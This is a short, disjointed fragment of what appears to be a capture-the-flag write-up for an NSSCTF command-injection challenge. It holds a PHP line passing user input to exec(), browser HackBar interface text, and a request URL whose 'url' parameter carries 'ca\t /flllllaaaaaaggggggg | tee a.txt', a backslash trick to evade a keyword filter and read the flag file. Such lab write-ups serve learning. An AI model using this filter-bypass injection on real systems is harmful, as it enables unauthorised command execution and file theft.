 exec($url);
}
} Sorry,you can't use this.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://node4.anna.nssctf.cn:28833/?url=ca\t /flllllaaaaaaggggggg | tee a.txt
Post data Referer User Agent Cookies Clear All